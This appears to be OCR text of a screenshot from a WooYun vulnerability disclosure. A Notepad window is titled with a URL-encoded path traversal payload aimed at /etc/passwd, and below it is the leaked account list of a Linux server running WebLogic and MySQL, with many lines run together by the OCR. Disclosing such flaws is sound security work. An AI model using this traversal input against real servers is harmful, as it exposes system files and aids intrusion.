 %2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologindbus:x:81:81:System message bus:/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologinusbmuxd:x:113:113:usbmuxd
user:/:/sbin/nologinavahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-
autoipd:/sbin/nologinnamed:x:25:25:Named:/var/named:/sbin/nologinbacula:x:133:133:Bacula
Backup System:/var/spool/bacula:/sbin/nologinnscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologinabrt:x:173:173::/etc/abrt:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologinsaslauth:x:498:496:"Saslauthd
user":/var/empty/saslauth:/sbin/nologinapache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologintss:x:59:59:Account used by the trousers
package to sandbox the tcsd daemon:/dev/null:/sbin/nologinqpidd:x:497:495:Owner of Qpidd
Daemons:/var/lib/qpidd:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologinmysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous
NFS User:/var/lib/nfs:/sbin/nologinpulse:x:496:494:PulseAudio System
Daemon:/var/run/pulse:/sbin/nologingdm:x:42:42::/var/lib/gdm:/sbin/nologin
xguest:x:500:501:Guest:/home/xguest:/bin/bashsabayon:x:86:86:Sabayon
user:/home/sabayon:/sbin/nologinstap-server:x:155:155:Systemtap Compile
Server:/var/lib/stap-server:/sbin/nologinsshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologinarpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin
ident:x:98:98::/:/sbin/nologinnslcd:x:65:55:LDAP Client User:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologinuuidd:x:495:487:UUID generator helper
daemon:/var/lib/libuuid:/sbin/nologinweblogic:x:1000:1000::/home/weblogic:/bin/bash
btmon:x:1001:1001::/home/btmon:/bin/bash
www.wooyun.org